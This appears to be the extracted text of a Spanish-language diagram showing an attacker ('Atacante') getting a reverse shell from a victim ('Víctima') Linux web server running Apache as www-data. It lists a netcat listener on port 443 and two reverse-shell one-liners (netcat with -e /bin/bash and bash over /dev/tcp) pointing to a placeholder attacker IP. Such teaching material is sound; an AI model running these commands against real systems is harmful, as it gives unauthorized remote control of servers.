 1 2 3 4 5 6 7 8 9 0
Double-click or press Enter to edit text
:80
apache2
nc -nlvp 443
Linux
Atacante
Víctima
www-data
nc -e /bin/bash ipAtacante 443
bash -i >& /dev/tcp/ipAtacante/443 0>&1